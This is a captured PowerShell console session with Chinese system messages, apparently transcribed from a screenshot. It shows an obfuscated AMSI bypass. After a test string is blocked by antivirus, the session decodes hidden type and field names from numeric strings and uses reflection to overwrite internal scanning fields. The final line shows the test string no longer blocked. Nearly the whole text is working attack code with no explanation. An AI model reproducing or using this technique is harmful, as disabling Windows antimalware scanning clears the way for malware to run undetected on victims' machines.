 Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> "amsiutils"
所在位置 行:1 字符: 1
+ "amsiutils"
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> $a="5492868772801748688168747280728187173688878280688"
PS C:\Users\Administrator> $b="776828117368086765687767986688086765472868676828​1"
PS C:\Users\Administrator> $d="7768281173680867656877679866880867638828187729187"
PS C:\Users\Administrator> $c=[string](0..37|%{[char][int](29+($a+$b).substring(($_*2),2))})-replace " "
PS C:\Users\Administrator> $e=[string](38..48 |%{[char][int](29+($a+$b).substring(($_ * 2), 2))})-replace" "
PS C:\Users\Administrator> $f=[string](38..48 |%{[char][int](29+($a+$d).substring(($_ * 2), 2))})-replace" "
PS C:\Users\Administrator> $mem=[System.Runtime.InteropServices.Marshal]::AllocHGlobal(9076)
PS C:\Users\Administrator> [Ref].Assembly.GetType($c).GetField($e,"NonPublic,Static").SetValue($null, $null);[Ref].Assem
bly.GetType($c).GetField($f,"NonPublic,Static").SetValue($null, [IntPtr]$mem)
PS C:\Users\Administrator> "amsiutils"
amsiutils
PS C:\Users\Administrator>